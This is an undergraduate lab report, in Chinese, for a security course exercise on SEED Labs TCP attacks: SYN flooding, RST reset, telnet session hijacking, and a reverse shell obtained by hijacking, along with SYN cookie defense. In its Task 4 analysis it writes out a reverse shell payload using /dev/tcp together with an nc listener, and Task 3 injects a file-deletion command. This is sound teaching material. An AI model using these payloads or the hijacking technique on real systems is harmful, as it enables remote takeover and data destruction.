本科“计算机安全与保密技术”课程
实验报告
姓名 | 张哲睿 |  | 学号 | 23122673 | 院系 |  | 计算机学院
课程号 | 08306053 |  | 任课教师 | 戴佳筑 | 指导教师 |  | 戴佳筑
实验地点 | 计算机学院504 |  |  | 实验时间 | 2026.10.5
出勤、表现得分  （10分） |  | 实验结果得分  （50分） |  | 实验报告得分  （40分） |  | 实验总分

实验二 针对TCP的攻击实验
- 实验目的：深入理解针对TCP协议的4种攻击方法的原理

- 实验环境:
软件：SEED Labs安全实验平台

- 实验内容：TCP的SYN泛洪攻击、复位攻击、会话劫持攻击等的原理及其防御方法

- 实验步骤
Task1. SYN泛洪攻击
（1）查看泛洪攻击前被攻击主机上的TCP链接的状态；
（2）关闭SYN Cookie，发起SYN泛洪攻击；
（3）向受害机发起telnet连接，查看出现的情况；
（4）查看泛洪攻击后被攻击主机上的TCP链接的状态；
（5）在观察机上用Wireshark查看攻击机和受害机之间通信的数据包的情况；
（6）启动SYN Cookie后，再次发起泛洪攻击；
（7）再次向受害机发起telnet连接，查看出现的情况。

Task2. 对Telnet的复位攻击
（1）把第一个步骤的3个虚拟机分别作为客户机、服务器和攻击机；
（2）客户机用Telnet连接服务器；
（3）在攻击机上用Python代码分别发起对服务器复位攻击，并查看客户机上的telnet的连接情况。

Task3. TCP的会话劫持攻击
（1）把第一个步骤的3个虚拟机分别作为客户机、服务器和攻击机；
（2）在服务器上创建一个文件“new.txt”,这个文件将会在后续的会话劫持攻击中被删除；
（3）在客户机上telnet服务器，查看刚才创建的文件“new.txt”；
（4）在攻击机上用Python代码发起会话劫持攻击，删除服务器上的“new.txt”；
（5）在客户机上使用刚才连接的telnet，看看有什么情况，并请说明原因。

Task4. 通过TCP的会话劫持攻击创建“Reverse Shell”
（1）把第一个步骤的3个虚拟机分别作为客户机、服务器和攻击机；
（2）在客户机上telent服务器；
（3）在攻击机上使用Python代码对服务器发起TCP的会话劫持攻击来创建“Reverse Shell”；
（4）在攻击机上通过ifconfig命令查看是否成功创建“Reverse Shell”；

Task 1：SYN 泛洪攻击
（1）启动实验所需容器：

（2）查看攻击前被攻击主机上的 TCP 连接状态：

确认受害机 SYN Cookie 已关闭：


（3）攻击发起前，宿主机可通过 telnet 正常访问受害机：

（4）在攻击机上执行 synflood.py 脚本，向受害机 23 端口发起 SYN 泛洪攻击：

攻击后向受害机发起 telnet 连接，发现仍然可以访问：

原因分析：Linux 内核默认把 1/4 的半连接队列留给“曾经成功连接过”的客户端。宿主机在攻击前曾成功连接过受害机一次，因此占用了保留队列，未受泛洪影响。
（5）在受害机上刷新 TCP cache：
再次向受害机发起 telnet 连接，无法连接，攻击成功：

（6）查看攻击后被攻击主机上的 TCP 连接状态：

（7）在受害机启动 SYN Cookie 后，再次发起泛洪攻击：
再次向受害机发起 telnet 连接，查看出现的情况：

发现可以正常建立连接，说明启动 SYN Cookie 后有效抵御了 SYN 泛洪攻击。
Task 1 结果分析：synflood.py 以随机伪造的源 IP、随机源端口向受害机 23 端口持续发送大量 SYN 报文，恶意填满半连接队列，使正常用户无法完成三次握手。默认内核为“老朋友”客户端保留 1/4 队列导致首次攻击看似无效，刷新 TCP cache 后攻击生效；而 SYN Cookie 把连接信息编码进序列号、不再占用半连接队列资源，因此能有效防御 SYN 泛洪攻击。
Task 2：对 Telnet 的 TCP 复位攻击
（1）打开 Wireshark 对网桥进行监视，在 user1 上执行 telnet 10.9.0.5，用 seed/dees 登录并保持连接。
（2）在 Wireshark 中可以看到该 telnet 连接最后一个数据包的客户端端口号和下一个 ack 编号，分别是 50718 和 564430549：

（3）在攻击机上执行 reset.py 攻击脚本，伪造 RST 包：

返回 user1 的 shell，发现连接被关闭：

Task 2 结果分析：reset.py 伪装成客户端，向服务器发送了一个四元组匹配、序列号正确的 RST 报文。服务器收到后立即释放该连接并向客户端回送 RST，通信双方都误以为对方要求断连，已建立的 telnet 连接被强行打断。该攻击要求攻击者能够嗅探或猜出连接四元组及正确的序列号。
Task 3：TCP 会话劫持攻击
（1）在受害机上创建文本文件 new.txt（该文件将在会话劫持攻击中被删除）：

（2）打开 Wireshark 监视网桥，在用户机 user1 上通过 telnet 连接受害机，查看该文件：

（3）在 Wireshark 中找到客户端发往服务端的最后一个包，获取客户端端口号、下一个 seq 编号和 ack 编号，分别是 50742、1851450133、3011223595：

（4）在攻击机上执行 hijack.py 攻击脚本，向该连接注入命令 rm /new.txt：
（5）回到受害机，发现之前创建的 new.txt 已不存在，说明会话劫持成功：
Task 3 结果分析：hijack.py 伪装成客户端，利用从 Wireshark 嗅探到的端口号、seq 与 ack 编号，向服务器发送携带数据的 ACK 报文。服务器将其当作 telnet 会话中的正常命令执行，删除了 new.txt。由于客户端对注入的数据一无所知，其后续报文的序列号与服务器期望值不再一致，会话出现混乱、无法继续正常通信，这正是会话劫持攻击的典型副作用。
Task 4：通过会话劫持创建 Reverse Shell
（1）启动 Wireshark 监听网桥，在 user1 上 telnet 连接受害机：

（2）在 Wireshark 中读取客户端端口号、下一个 seq 编号和 ack 编号，分别是 50768、1888798402、3492807016：

（3）在攻击机上先执行 nc -l 9090 进行监听：

新开一个终端，执行 reshell.py 攻击脚本，向连接注入反向 shell 命令：

（4）回到 nc，发现出现 shell 页面，使用 ifconfig 查看网络情况，eth0 网卡 IP 地址与受害机一致，说明 Reverse Shell 创建成功：

Task 4 结果分析：reshell.py 在 Task 3 会话劫持的基础上，把注入的数据换成“/bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1”。受害机的 bash 主动反向连接攻击机的 9090 端口，并把标准输入、输出、错误全部重定向到该 TCP 连接，攻击机在 nc 端即可获得受害机的交互式 shell，且连接由受害机主动发起，便于穿透防火墙。
实验总结：本实验在 SEED Labs 平台上利用 Scapy 依次完成了 TCP SYN 泛洪攻击、TCP 复位攻击、TCP 会话劫持攻击以及基于会话劫持的 Reverse Shell 四个任务。通过实验直观地认识到：TCP 依赖序列号机制而缺乏身份认证，攻击者只要能观测或猜测出连接的四元组与序列号，就可以伪造报文打断连接、注入数据甚至夺取 shell；半连接队列资源有限使 SYN 泛洪成为可能，而 SYN Cookie 是有效的防御手段。

